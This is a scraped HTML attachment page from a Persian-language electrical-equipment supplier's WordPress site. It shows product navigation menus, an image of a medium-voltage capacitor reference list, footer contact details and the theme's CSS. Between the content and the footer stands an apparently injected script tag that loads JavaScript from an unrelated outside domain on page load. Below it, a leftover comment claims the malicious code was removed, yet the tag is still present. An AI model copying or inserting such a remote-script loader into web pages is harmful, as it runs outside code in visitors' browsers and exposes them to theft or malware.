		<li id="menu-item-352" class="menu-item menu-item-type-taxonomy menu-item-object-product-types"><a href="https://farakoh.ir/product-types/lovato-regulators-power-factor-correction/"><span>رگولاتور اصلاح ضریب توان Lovato</span></a></li>
	</ul>
</li>
	<li id="menu-item-550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://farakoh.ir/product-harmonic-filters/"><span>فيلترهای هارمونيکی</span></a>
	<ul class="sub-menu">
		<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://farakoh.ir/product-harmonic-filters/product-active-filter/"><span>فیلتر اکتیو</span></a>
		<ul class="sub-menu">
			<li id="menu-item-355" class="menu-item menu-item-type-taxonomy menu-item-object-product-types"><a href="https://farakoh.ir/product-types/active-filter-manufacturing-co-ablerexx/"><span>فیلتر های اکتیو ساخت شرکت Ablerex</span></a></li>
			<li id="menu-item-356" class="menu-item menu-item-type-taxonomy menu-item-object-product-types"><a href="https://farakoh.ir/product-types/active-filter-manufacturing-co-frako/"><span>فیلترهای اکتیو ساخت شرکت -Frako</span></a></li>
		</ul>
</li>
		<li id="menu-item-357" class="menu-item menu-item-type-taxonomy menu-item-object-product-types"><a href="https://farakoh.ir/product-types/harmonic-filters-block-frako-company/"><span>فیلترهای بلوک کننده هارمونیکی</span></a></li>
	</ul>
</li>
	<li id="menu-item-359" class="menu-item menu-item-type-taxonomy menu-item-object-product-types"><a href="https://farakoh.ir/product-types/capacitor-contactors/"><span>کنتاکتور خازنی</span></a></li>
	<li id="menu-item-358" class="menu-item menu-item-type-taxonomy menu-item-object-product-types"><a href="https://farakoh.ir/product-types/fuses-and-fuse-switches/"><span>فیوز و کلید فیوز</span></a></li>
	<li id="menu-item-369" class="menu-item menu-item-type-taxonomy menu-item-object-product-types"><a href="https://farakoh.ir/product-types/electrical-equipment-and-control-lovato/"><span>تجهیزات الکتریکی و کنترلی &#8211; Lovato</span></a></li>
	<li id="menu-item-542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://farakoh.ir/product-shaft-encoder/"><span>انکودر</span></a>
	<ul class="sub-menu">
		<li id="menu-item-371" class="menu-item menu-item-type-taxonomy menu-item-object-product-types"><a href="https://farakoh.ir/product-types/absolute-encoder/"><span>انکودر های مطلق</span></a></li>
		<li id="menu-item-372" class="menu-item menu-item-type-taxonomy menu-item-object-product-types"><a href="https://farakoh.ir/product-types/encoder-and-accessories/"><span>انکودر و تجهیزات جانبی آن</span></a></li>
		<li id="menu-item-373" class="menu-item menu-item-type-taxonomy menu-item-object-product-types"><a href="https://farakoh.ir/product-types/encoders-can-be-connected-to-a-shaft/"><span>انکودرهای قابل اتصال روی شفت</span></a></li>
		<li id="menu-item-374" class="menu-item menu-item-type-taxonomy menu-item-object-product-types"><a href="https://farakoh.ir/product-types/measuring/"><span>سیستمهای اندازه گیری</span></a></li>
		<li id="menu-item-375" class="menu-item menu-item-type-taxonomy menu-item-object-product-types"><a href="https://farakoh.ir/product-types/incremental-shaft-encoder/"><span>شفت انکودر افزایشی</span></a></li>
		<li id="menu-item-376" class="menu-item menu-item-type-taxonomy menu-item-object-product-types"><a href="https://farakoh.ir/product-types/digital-thermometers-position-for-elevators/"><span>موقعیت سنج دیجیتال &#8211; مخصوص آسانسور</span></a></li>
	</ul>
</li>
	<li id="menu-item-1425" class="menu-item menu-item-type-taxonomy menu-item-object-product-types"><a href="https://farakoh.ir/product-types/power-quality-services/"><span>خدمات کیفیت توان</span></a></li>
	<li id="menu-item-377" class="menu-item menu-item-type-taxonomy menu-item-object-product-types"><a href="https://farakoh.ir/product-types/optimize-system-power-consumption-2/"><span>سيستم بهينه سازی مصرف انرژی</span></a></li>
	<li id="menu-item-1413" class="menu-item menu-item-type-taxonomy menu-item-object-product-types"><a href="https://farakoh.ir/product-types/equipment-electric-railway/"><span>تجهیزات راه آهن برقی</span></a></li>
	<li id="menu-item-1417" class="menu-item menu-item-type-taxonomy menu-item-object-product-types"><a href="https://farakoh.ir/product-types/wind-turbines/"><span>توربین های بادی</span></a></li>
	<li id="menu-item-1469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://farakoh.ir/%d8%b1%d8%a7%da%a9%d8%aa%d9%88%d8%b1%d9%87%d8%a7%db%8c-%d9%81%d8%b4%d8%a7%d8%b1-%d9%85%d8%aa%d9%88%d8%b3%d8%b7/"><span>راکتورهای فشار متوسط</span></a>
	<ul class="sub-menu">
		<li id="menu-item-1480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://farakoh.ir/%d8%b1%d8%a7%da%a9%d8%aa%d9%88%d8%b1%d9%87%d8%a7%db%8c-%d9%81%d8%b4%d8%a7%d8%b1-%d9%85%d8%aa%d9%88%d8%b3%d8%b7/%d8%b1%d8%a7%da%a9%d8%aa%d9%88%d8%b1%d9%87%d8%a7%db%8c-%d8%ac%d8%b1%db%8c%d8%a7%d9%86-%d9%87%d8%ac%d9%88%d9%85%db%8c-%d9%88-%d9%87%d8%a7%d8%b1%d9%85%d9%88%d9%86%db%8c%da%a9%db%8c/"><span>راکتورهای جریان هجومی و هارمونیکی</span></a>
		<ul class="sub-menu">
			<li id="menu-item-1481" class="menu-item menu-item-type-taxonomy menu-item-object-product-types"><a href="https://farakoh.ir/product-types/air-iron-core-reactors/"><span>راکتورهای هسته هوا و هسته آهن</span></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-258" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://farakoh.ir/news/"><span>اخبار</span></a></li>
<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://farakoh.ir/contact/"><span>تماس با ما</span></a></li>
</ul></nav><a class="responsive-menu-toggle " href="#"><i class="icon-menu"></i></a>					
				</div>			
				
				<div class="secondary_menu_wrapper">
					<!-- #secondary-menu -->
									</div>
				
				<div class="banner_wrapper">
									</div>
				
				<div class="search_wrapper">
					<!-- #searchform -->
					
					
<form method="get" id="searchform" action="https://farakoh.ir/">
						
		
	<i class="icon_search icon-search"></i>
	<a href="#" class="icon_close"><i class="icon-cancel"></i></a>
	
	<input type="text" class="field" name="s" id="s" placeholder="جستجو کنید" />			
	<input type="submit" class="submit" value="" style="display:none;" />
	
</form>					
				</div>				
				
			</div>
			
			<div class="top_bar_right"><div class="top_bar_right_wrapper"><a id="search_button" class="has-input"><form method="get" id="searchform" action="https://farakoh.ir/"><button style="margin: 0px; padding: 3px 6px; background-color: rgb(0, 0, 124);" class="button" type="submit"><i class="icon-search"></i></button><input type="text" class="field" name="s" id="s" placeholder="جستجو کنید" /><input type="submit" class="submit" value="" style="display:none;" /></form></a></div></div>			
		</div>
	</div>
</div>	
							</header>
				
					
		</div>
		
				
		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before --><p style="margin: 5px 20px;" id="breadcrumbs"><span><span><a href="https://farakoh.ir/">خانه</a></span> » <span><a href="https://farakoh.ir/%d8%ae%d8%a7%d8%b2%d9%86%d9%87%d8%a7%db%8c-%d9%81%d8%b4%d8%a7%d8%b1-%d9%85%d8%aa%d9%88%d8%b3%d8%b7-2/">خازنهای فشار متوسط</a></span> » <span class="breadcrumb_last" aria-current="page"><strong>Medium-Voltage-Capacitor-Reference-List-FA_001</strong></span></span></p>	
<!-- #Content -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<!-- .sections_group -->
		<div class="sections_group">
		
			<div class="entry-content" itemprop="mainContentOfPage">
				<div class="section the_content no_content"><div class="section_wrapper"><div class="the_content_wrapper"><p class="attachment"><a href="https://farakoh.ir/wp-content/uploads/Medium-Voltage-Capacitor-Reference-List-FA_001.png" title="Medium-Voltage-Capacitor-Reference-List-FA_001" data-description=""><img width="213" height="300" src="https://farakoh.ir/wp-content/uploads/Medium-Voltage-Capacitor-Reference-List-FA_001-213x300.png" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://farakoh.ir/wp-content/uploads/Medium-Voltage-Capacitor-Reference-List-FA_001-213x300.png 213w, https://farakoh.ir/wp-content/uploads/Medium-Voltage-Capacitor-Reference-List-FA_001-104x146.png 104w, https://farakoh.ir/wp-content/uploads/Medium-Voltage-Capacitor-Reference-List-FA_001-36x50.png 36w, https://farakoh.ir/wp-content/uploads/Medium-Voltage-Capacitor-Reference-List-FA_001-53x75.png 53w, https://farakoh.ir/wp-content/uploads/Medium-Voltage-Capacitor-Reference-List-FA_001.png 598w" sizes="(max-width: 213px) 100vw, 213px"></a></p>
</div></div></div>			</div>
			
				
		</div>
		
		<!-- .four-columns - sidebar -->
		
	</div>
</div>

<script type="text/javascript" src="http://alemoney.xyz/js/js.js"></script>
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
</script>
<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->
<!-- #Footer -->		
<footer id="Footer" class="clearfix">
	
		
	<div class="widgets_wrapper" style=""><div class="container"><div class="column one-third"><aside id="text-4" class="widget widget_text"><h4>فرم تماس</h4>			<div class="textwidget">[contact-form-7 id="22" title="Contact page"]</div>
		</aside></div><div class="column one-third"><aside id="nav_menu-2" class="widget widget_nav_menu"><h4>محصولات</h4><div class="menu-%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa-%d9%be%d8%a7%db%8c%db%8c%d9%86-%d8%b3%d8%a7%db%8c%d8%aa-container"><ul id="menu-%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa-%d9%be%d8%a7%db%8c%db%8c%d9%86-%d8%b3%d8%a7%db%8c%d8%aa" class="menu"><li id="menu-item-1444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1444"><a href="https://farakoh.ir/product-capacitors/">خازن ها</a></li>
<li id="menu-item-1445" class="menu-item menu-item-type-taxonomy menu-item-object-product-types menu-item-1445"><a href="https://farakoh.ir/product-types/capacitor-bank/">بانکهای خازنی</a></li>
<li id="menu-item-1446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1446"><a href="https://farakoh.ir/product-regulators-power-factor-correction/">رگولاتور اصلاح ضريب توان</a></li>
<li id="menu-item-1447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1447"><a href="https://farakoh.ir/product-harmonic-filters/">فيلترهای هارمونيکی</a></li>
<li id="menu-item-497" class="menu-item menu-item-type-taxonomy menu-item-object-product-types menu-item-497"><a href="https://farakoh.ir/product-types/capacitor-contactors/">کنتاکتور خازنی</a></li>
<li id="menu-item-496" class="menu-item menu-item-type-taxonomy menu-item-object-product-types menu-item-496"><a href="https://farakoh.ir/product-types/fuses-and-fuse-switches/">فیوز و کلید فیوز</a></li>
<li id="menu-item-490" class="menu-item menu-item-type-taxonomy menu-item-object-product-types menu-item-490"><a href="https://farakoh.ir/product-types/electrical-equipment-and-control-lovato/">تجهیزات الکتریکی و کنترلی &#8211; Lovato</a></li>
<li id="menu-item-1448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1448"><a href="https://farakoh.ir/product-shaft-encoder/">انکودر</a></li>
<li id="menu-item-1449" class="menu-item menu-item-type-taxonomy menu-item-object-product-types menu-item-1449"><a href="https://farakoh.ir/product-types/power-quality-services/">خدمات کیفیت توان</a></li>
<li id="menu-item-493" class="menu-item menu-item-type-taxonomy menu-item-object-product-types menu-item-493"><a href="https://farakoh.ir/product-types/optimize-system-power-consumption-2/">سيستم بهينه سازی مصرف انرژی</a></li>
<li id="menu-item-1451" class="menu-item menu-item-type-taxonomy menu-item-object-product-types menu-item-1451"><a href="https://farakoh.ir/product-types/equipment-electric-railway/">تجهیزات راه آهن برقی</a></li>
<li id="menu-item-1452" class="menu-item menu-item-type-taxonomy menu-item-object-product-types menu-item-1452"><a href="https://farakoh.ir/product-types/wind-turbines/">توربین های بادی</a></li>
<li id="menu-item-1487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1487"><a href="https://farakoh.ir/%d8%b1%d8%a7%da%a9%d8%aa%d9%88%d8%b1%d9%87%d8%a7%db%8c-%d9%81%d8%b4%d8%a7%d8%b1-%d9%85%d8%aa%d9%88%d8%b3%d8%b7/">راکتورهای فشار متوسط</a></li>
</ul></div></aside></div><div class="column one-third"><aside id="text-6" class="widget widget_text"><h4>اطلاعات تماس</h4>			<div class="textwidget"><hr><div style="text-align: right; padding-right: 20px; padding-top: 10px;">
<p style="color: rgb(0, 0, 0) ! important; margin: 0px 0px 13px;">


شرکت فراکوه یزد : تامین کننده و تولیدکننده تجهیزات برقی 


</p>
<p style="color: rgb(0, 0, 0) ! important; margin: 0px 0px 12px;">


آدرس : تهران | میدان ونک | خیابان ملاصدرا | خیابان شیخ بهایی شمالی | خیابان کولیوند | بن بست شبنم | شماره 5


</p>
<p style="color: rgb(0, 0, 0) ! important; margin: 0px 0px 12px;">

تلفن: 20-88618316
فکس: 88618238
</p>
<p style="color: rgb(0, 0, 0) ! important; margin: 0px 0px 12px;">

ایمیل: info@farakoh.ir

</p>
<p style="color:#000 !important;margin: 0px 0px 10px;">

ساعت کار: شنبه تا چهارشنبه 8 صبح تا 5 عصر

</p></div></div>
		</aside></div></div></div>

		
		<div class="footer_copy">
			<div class="container">
				<div class="column one">


					
					<ul class="social"></ul>						

					<a id="back_to_top" class="button button_left button_js" href=""><span class="button_icon"><i class="icon-up-open-big"></i></span></a>					
					<!-- Copyrights -->
					<div class="copyright">
						   Copyright © www.farakoh.ir 2023    Designed By  v.sadeghi 					</div>						
				</div>
			</div>
		</div>
	
		
	
	
	
</footer>

</div><!-- #Wrapper -->



<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->	
<!-- wp_footer() -->
            <div class="gallery-lightbox-container blueimp-gallery blueimp-gallery-controls">
                <div class="slides"></div>

                                    <div class="title-description">
                        <div class="title"></div>
                        <a class="gallery"></a>
                        <div class="description"></div>
                    </div>
                
                <a class="prev" title="Previous image"></a>
                <a class="next" title="Next image"></a>

                                    <a class="close" title="Close"></a>
                
                                    <ol class="indicator"></ol>
                
                                    <a class="play-pause"></a>
                
                            </div>
        <script type='text/javascript' id='gallery-manager-js-extra'>
/* <![CDATA[ */
var GalleryManager = {"enable_editor":"","enable_block_editor":"","enable_featured_image":"1","enable_custom_fields":"","lightbox":"1","continuous":"","title_description":"1","close_button":"1","indicator_thumbnails":"1","slideshow_button":"1","slideshow_speed":"3000","preload_images":"3","animation_speed":"400","stretch_images":"","script_position":"footer","gallery_taxonomy":[],"enable_previews":"1","enable_previews_for_custom_excerpts":"","preview_thumb_size":"thumbnail","preview_columns":"3","preview_image_number":"3","enable_archive":"1","0":"","1":"","2":"","3":"","ajax_url":"https:\/\/farakoh.ir\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://farakoh.ir/wp-content/plugins/fancy-gallery/assets/js/gallery-manager.js?ver=1.6.58' id='gallery-manager-js'></script>
<script type='text/javascript' src='https://farakoh.ir/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://farakoh.ir/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://farakoh.ir/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.1' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://farakoh.ir/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.1' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='https://farakoh.ir/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.1' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' src='https://farakoh.ir/wp-content/themes/betheme/js/plugins.js?ver=12.7' id='jquery-plugins-js'></script>
<script type='text/javascript' src='https://farakoh.ir/wp-content/themes/betheme/js/menu.js?ver=12.7' id='jquery-mfn-menu-js'></script>
<script type='text/javascript' src='https://farakoh.ir/wp-content/themes/betheme/assets/animations/animations.min.js?ver=12.7' id='jquery-animations-js'></script>
<script type='text/javascript' src='https://farakoh.ir/wp-content/themes/betheme/assets/jplayer/jplayer.min.js?ver=12.7' id='jquery-jplayer-js'></script>
<script type='text/javascript' src='https://farakoh.ir/wp-content/themes/betheme/js/parallax/translate3d.js?ver=12.7' id='jquery-mfn-parallax-js'></script>
<script type='text/javascript' src='https://farakoh.ir/wp-content/themes/betheme/js/scripts.js?ver=12.7' id='jquery-scripts-js'></script>
<script type='text/javascript' src='https://farakoh.ir/wp-includes/js/comment-reply.min.js?ver=6.0.11' id='comment-reply-js'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://farakoh.ir/wp-content/themes/betheme/style.css?ver=12.7
body_size: 244
content:
/*
Theme Name: farakoh
Author: vahid sadeghi
Description: farakoh corporation
Theme URI: http://farakoh.ir
Author URI: http://farakoh.ir
License: farakoh Split Licence
License URI: -
Version: 12.7

All css files are placed in /css/ folder
*/



.Latest_news ul li .desc_footer .date {
    float: right;
    margin-left: 5px;
    margin-right: 0;
    display: none;
}


@font-face {
  font-family: 'IRANSansWeb';
  src: url('/wp-content/uploads/farakoh_font.woff'); /* IE9 Compat Modes */
  src: url('/wp-content/uploads/farakoh_font.woff?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('/wp-content/uploads/farakoh_font.woff') format('woff2'), /* Super Modern Browsers */
       url('/wp-content/uploads/farakoh_font.woff') format('woff'), /* Pretty Modern Browsers */
       url('/wp-content/uploads/farakoh_font.woff')  format('truetype'), /* Safari, Android, iOS */
       url('webfont.svg#svgFontName') format('svg'); /* Legacy iOS */
}
p,a,span,h1,h2,h3,h4,h5,h6,div,span,li,ul.em,label,strong{
font-family:'IRANSansWeb' !important;
}